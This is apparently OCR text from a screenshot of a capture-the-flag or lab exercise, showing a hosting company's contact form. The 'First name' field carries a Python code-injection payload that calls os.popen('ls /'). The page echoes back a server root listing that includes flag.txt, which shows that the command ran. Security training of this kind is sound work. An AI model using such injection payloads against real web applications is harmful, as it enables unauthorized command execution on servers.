 Not Secure http://10.10.0.21:5000/contact
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
← Back to home
Online support
To access the chat system, fill in the fields on the side,
and soon you will receive a link in your email to access
the online chat
545 Mavis Island
Chicago, IL 99191
+1 (555) 234-5678
support@prohosthub.com
Thank you app bin boot dev etc flag.txt home lib lib64
media mnt opt proc root run sbin srv sys tmp usr var ,
you will receive a link in your email
First name
port__('os').popen('ls /').read()
Last name
teste
Email
teste@teste.com
What area do you want to talk to?
commercial